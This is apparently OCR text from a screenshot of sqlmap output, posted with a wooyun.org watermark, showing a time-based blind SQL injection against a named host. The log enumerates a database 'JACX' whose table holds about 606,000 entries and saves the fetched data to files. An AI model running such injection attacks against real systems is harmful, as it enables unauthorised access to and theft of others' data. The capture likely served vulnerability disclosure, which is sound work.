 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:28:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:28:43] [INFO] adjusting time delay to 3 seconds due to good response times
606064
Database: JACX
+-------+---------+
| Table | Entries |
+-------+---------+
| AC02 | 606064 |
+-------+---------+
KALI LINUX™
"the quieter you become, the more you are able to hear"
[21:31:12] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/jasi12333.xicp.net'
[*] shutting down at 21:31:12
www.wooyun.org